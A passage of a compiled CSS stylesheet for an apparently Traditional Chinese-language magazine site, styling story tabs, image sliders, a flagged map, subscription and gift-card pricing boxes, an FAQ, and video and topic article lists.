      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
